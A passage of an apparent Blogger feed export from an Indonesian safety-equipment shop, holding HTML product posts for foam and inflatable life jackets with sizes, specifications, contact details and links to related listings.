src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBVyg5HL7VQj3lf6Pa1mIP7QYx1o5ASNZjjFqiQ3djJUAR07yT97b8yAdEpi_3ek4MHiIwUsMwTQXhTcqbB3OXVSvCMhiSubJ5F9aGj6_J1cLaLxlr4vKZHOcdoK13AoALd0kj7aXdrtHe\/s1600\/atunas.jpg\" title=\"Jual Pelampung Jacket Renang Atunas Murah di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\nUKURAN XL\u003Cbr \/\u003E\nuntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 40-50 kg \/ orang dengan ukuran \"S\"\u003Cbr \/\u003E\n2. Berat 50 - 70kg \/ orang dengan ukuran \"M\"\u003Cbr \/\u003E\n3. Berat 70-80 kg \/ orang dengan ukuran \"L\"\u003Cbr \/\u003E\n4. Berat 80- 90kg \/ orang dengan ukuran \"XL\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung Jacket Renang Atunas Murah di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-magnehelic-dwyer-pressure-gauge-0-100-pascal-di-madiun.html\"\u003EJual Magnehelic Dwyer Pressure Gauge Range 0-100 Pascal di Madiun\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-magnehelic-suhu-ruangan-0-500-pa-ori-di-malang.html\"\u003EJual Magnehelic Suhu Ruangan 0-500 Pa Ori di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-power-supply-mean-well-lrs-150-12-ori-di-makasar.html\"\u003EJual Power Supply Mean Well LRS - 150 -12 Ori di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7444896400334242194\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-pelampung-jacket-renang-atunas-murah-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7444896400334242194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7444896400334242194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-pelampung-jacket-renang-atunas-murah-di-makasar.html","title":"Jual Pelampung Jacket Renang Atunas Murah di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBVyg5HL7VQj3lf6Pa1mIP7QYx1o5ASNZjjFqiQ3djJUAR07yT97b8yAdEpi_3ek4MHiIwUsMwTQXhTcqbB3OXVSvCMhiSubJ5F9aGj6_J1cLaLxlr4vKZHOcdoK13AoALd0kj7aXdrtHe\/s72-c\/atunas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9137289406174803569"},"published":{"$t":"2020-04-19T00:34:00.001-07:00"},"updated":{"$t":"2020-04-19T00:52:59.258-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Jaket Pelampung Life Jacket Work Vest di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Jaket Pelampung Life Jacket Work Vest di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifr8TOev0olf-AO61TSUFMxdlR9jJR69mRS-GEGMy0bm7T4bZTRrB4gfEX9kwDwrVkpq-zRc2K5PSagvSCjsoyDiVFiLINSD9Eio_YTuIVrTv89vUpYJLjIHAnMcZAkG0AcIIZ2o48Qhxt\/s1600\/Life+Jacket+Work+Vest.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Jaket Pelampung Life Jacket Work Vest di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifr8TOev0olf-AO61TSUFMxdlR9jJR69mRS-GEGMy0bm7T4bZTRrB4gfEX9kwDwrVkpq-zRc2K5PSagvSCjsoyDiVFiLINSD9Eio_YTuIVrTv89vUpYJLjIHAnMcZAkG0AcIIZ2o48Qhxt\/s1600\/Life+Jacket+Work+Vest.jpg\" title=\"Jual Jaket Pelampung Life Jacket Work Vest di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\\STEARNS I223 TYPE V FLOTATION WORK VEST\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nManufacturer: Stearns Safety\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStearns I223 Force II Type V Flotation Work Vest Stearns I223 is a favorite of shore men, salvage, construction, bridge and barge workers worldwide. Stearns Force II flotation work vest is use throughout the industrial and railroad market near rivers, creeks, ponds and waste water pits. Aquafoam flotation foam retains buoyancy even when punctured. Coated with strong, durable, easy to clean PVC.Stearns I223 Flotation work vest is\n\u003Cbr \/\u003E\nI223 Flotation Work Vest\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow with additional chest strap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpening on back to accommodate most brands of fall protection harnesses\u003Cbr \/\u003E\nHeavy-duty construction\u003Cbr \/\u003E\nTwo encircling belts with snag resistant buckles\u003Cbr \/\u003E\nUses 3M Scotchlite Reflective Material SOLAS-grade 3150-A PS with adhesive backing on panels\u003Cbr \/\u003E\nSelf extinguishing under ASTM1692-74\u003Cbr \/\u003E\nUSCG Approved Type V\u003Cbr \/\u003E\n17-1\/2 lb. buoyancy\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Jaket Pelampung Life Jacket Work Vest di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-iso-12402-3-di-lampung.html\"\u003EJual Life Jacket Inflatable Automatic ISO 12402-3 di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-gas-life-jacket-inflatable-manual-150n-di-bandung.html\"\u003EJual Pelampung Gas Life Jacket Inflatable Manual 150N di Bandung\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-150n-nylon-di-pekanbaru.html\"\u003EJual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9137289406174803569\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-pelampung-life-jacket-work-vest-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9137289406174803569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9137289406174803569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-pelampung-life-jacket-work-vest-di-makasar.html","title":"Jual Jaket Pelampung Life Jacket Work Vest di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifr8TOev0olf-AO61TSUFMxdlR9jJR69mRS-GEGMy0bm7T4bZTRrB4gfEX9kwDwrVkpq-zRc2K5PSagvSCjsoyDiVFiLINSD9Eio_YTuIVrTv89vUpYJLjIHAnMcZAkG0AcIIZ2o48Qhxt\/s72-c\/Life+Jacket+Work+Vest.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1063575015822872873"},"published":{"$t":"2020-04-19T00:30:00.001-07:00"},"updated":{"$t":"2020-04-19T00:52:47.512-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Gas Life Jacket Inflatable Manual 150N di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Gas Life Jacket Inflatable Manual 150N di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9MOIk6QNSKra-INIPGiPxGdMxKzJ8DmCHNBgmnuH9sUL1VWCuFFxS4od1zlYaswikDhTrsNj0LYr9Slpu8QIQ3-RYCWdYJndOLB7ZWM_STrAFpuVVvNPoGRyFzRiG65l9ggI_NwIohGS\/s1600\/Life+Jacket+Inflatable+Manual.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Gas Life Jacket Inflatable Manual 150N di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9MOIk6QNSKra-INIPGiPxGdMxKzJ8DmCHNBgmnuH9sUL1VWCuFFxS4od1zlYaswikDhTrsNj0LYr9Slpu8QIQ3-RYCWdYJndOLB7ZWM_STrAFpuVVvNPoGRyFzRiG65l9ggI_NwIohGS\/s1600\/Life+Jacket+Inflatable+Manual.jpg\" title=\"Jual Pelampung Gas Life Jacket Inflatable Manual 150N di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPelampung Gas Yang seperti di gunakan di pesawat, bisa manual Tiup maupun Pakai Tarik Gas..\u003Cbr \/\u003E\nPaket Di Dalam Sudah Gratis Tabung co2 33gram\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Nylon TPU\u003Cbr \/\u003E\nSurfaced material Oxford\u003Cbr \/\u003E\nTotal Weight of CO2 33gr X 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung Gas Life Jacket Inflatable Manual 150N di Bandung , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-iso-12402-3-di-lampung.html\"\u003EJual Life Jacket Inflatable Automatic ISO 12402-3 di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-tali-life-buoy-line-material-nylon-8mm-20m-di-malang.html\"\u003EJual Tali Life Buoy Line Material Nylon 8mm,30m di Malang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-150n-nylon-di-pekanbaru.html\"\u003EJual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1063575015822872873\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-gas-life-jacket-inflatable-manual-150n-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1063575015822872873"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1063575015822872873"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-gas-life-jacket-inflatable-manual-150n-di-bandung.html","title":"Jual Pelampung Gas Life Jacket Inflatable Manual 150N di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9MOIk6QNSKra-INIPGiPxGdMxKzJ8DmCHNBgmnuH9sUL1VWCuFFxS4od1zlYaswikDhTrsNj0LYr9Slpu8QIQ3-RYCWdYJndOLB7ZWM_STrAFpuVVvNPoGRyFzRiG65l9ggI_NwIohGS\/s72-c\/Life+Jacket+Inflatable+Manual.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5863266736820812619"},"published":{"$t":"2020-04-19T00:27:00.001-07:00"},"updated":{"$t":"2020-04-19T00:52:30.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Life Jacket Inflatable Automatic ISO 12402-3 di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Life Jacket Inflatable Automatic ISO 12402-3 di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz47yNKl_PSGvbmMGZOfOdi-QzNqM6LxO6QRiNKerKWps5lk7FlqdWpEUpv7hPiowecU6hoYwfOJNf2G2SK3BfJ4dZXjhK3WZ3PhicmVEw9brDPKmMhIJ7tBFBu0ZSvBnYXnsgX9YFkk3Y\/s1600\/Life+Jacket+Inflatable+Automatic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz47yNKl_PSGvbmMGZOfOdi-QzNqM6LxO6QRiNKerKWps5lk7FlqdWpEUpv7hPiowecU6hoYwfOJNf2G2SK3BfJ4dZXjhK3WZ3PhicmVEw9brDPKmMhIJ7tBFBu0ZSvBnYXnsgX9YFkk3Y\/s1600\/Life+Jacket+Inflatable+Automatic.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSpesifikasi Lalizas Lifejacket Inflatable Omega Automatic W\/O Harness 275\/290N Ce Iso 12402-3\nInflatable life jackets Omega 290N, CE ISO 12402-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe new range of Omega inflatable life jackets 290N complies with ISO 12402-2. Omega gas inflation life jackets’ slim fit, light weight design and rugged constructions are combined to form the ultimate life jacket technology.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAccording to each code, they feature one chamber which can be inflated via LALIZAS manual operating head (20220, certified per ISO 12402-7) or via LALIZAS auto operation head (20260, certified per ISO 12402-7) and bear oral inflation tube incorporating LALIZAS valves (20610,certified per ISO 12402-7).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe inflatable bladder, which is made of High Visibility Yellow fabric, is folded into a nylon red valise with Velcro closure and it is also equipped with LALIZAS retro reflective tapes (70180) and whistle (70010, certified per ISO 12402-7 \u0026amp; 8). They are provided with lifting loop and heavy duty D-ring for easier rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOmega Life jackets feature the following characteristics:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCE ISO 12402-3 approval\u003Cbr \/\u003E\nCE ISO 12401 approval on all integral black harnesses\u003Cbr \/\u003E\nTwin welded air bladder seam for double security\u003Cbr \/\u003E\nUltra reliable firing mechanism\u003Cbr \/\u003E\nCompatible with all major suppliers CO2 bottles\u003Cbr \/\u003E\nCommercial heavy duty weight protective outer cover\u003Cbr \/\u003E\nEasy re-packing\u003Cbr \/\u003E\nEconomical re-arming kits\u003Cbr \/\u003E\n290 Newtons of buoyancy when fully inflated\u003Cbr \/\u003E\nAuto heads designed not to fire in heavy weather\u003Cbr \/\u003E\nMaintain the correct flotation position in the water (face-up)\u003Cbr \/\u003E\nFully adjustable straps\u003Cbr \/\u003E\nHeavy-Duty, Stainless D-Rings for attachment of a safety line\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Life Jacket Inflatable Automatic ISO 12402-3 di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-self-contained-breathing-apparatus-acba-tb8000-di-probolinggo.html\"\u003EJual Self Contained Breathing Apparatus SCBA T8000 di Probolinggo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-tali-life-buoy-line-material-nylon-8mm-20m-di-malang.html\"\u003EJual Tali Life Buoy Line Material Nylon 8mm,30m di Malang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-150n-nylon-di-pekanbaru.html\"\u003EJual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5863266736820812619\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-iso-12402-3-di-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5863266736820812619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5863266736820812619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jacket-inflatable-automatic-iso-12402-3-di-lampung.html","title":"Jual Life Jacket Inflatable Automatic ISO 12402-3 di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz47yNKl_PSGvbmMGZOfOdi-QzNqM6LxO6QRiNKerKWps5lk7FlqdWpEUpv7hPiowecU6hoYwfOJNf2G2SK3BfJ4dZXjhK3WZ3PhicmVEw9brDPKmMhIJ7tBFBu0ZSvBnYXnsgX9YFkk3Y\/s72-c\/Life+Jacket+Inflatable+Automatic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7540370327665094469"},"published":{"$t":"2020-04-19T00:23:00.001-07:00"},"updated":{"$t":"2020-04-19T00:52:18.451-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFG__tMi2WcfyFRJM4-tOU6OHG4VlxLdWStZ7MUbXn6k0Z7V2FGerAIJs2CQIrMPWjWHgRk_OGcCkJED_gJ6oN7ieSucOjRZrPr1DtI6ieeAtSa54iztcP74vW9iVT3oO3gHHPl36TSYXU\/s1600\/Life+Jacket+Inflatable+Automatic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFG__tMi2WcfyFRJM4-tOU6OHG4VlxLdWStZ7MUbXn6k0Z7V2FGerAIJs2CQIrMPWjWHgRk_OGcCkJED_gJ6oN7ieSucOjRZrPr1DtI6ieeAtSa54iztcP74vW9iVT3oO3gHHPl36TSYXU\/s1600\/Life+Jacket+Inflatable+Automatic.jpg\" title=\"Jual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket Inflatable Automatic\u003Cbr \/\u003E\n150N\u003Cbr \/\u003E\nMaterial Nylon TPU\u003Cbr \/\u003E\nSurfaced material Oxford\u003Cbr \/\u003E\nTotal Weight of CO2 33gr X 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Life Jacket Inflatable Automatic 150N Nylon di Pekanbaru, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-self-contained-breathing-apparatus-acba-tb8000-di-probolinggo.html\"\u003EJual Self Contained Breathing Apparatus SCBA T8000 di Probolinggo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-tali-life-buoy-line-material-nylon-8mm-20m-di-malang.html\"\u003EJual Tali Life Buoy Line Material Nylon 8mm,30m di Malang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-alat-bantu-pernafasan-scba-6-liter-di-jambi.html\"\u003EJual Alat Bantu Pernafasan 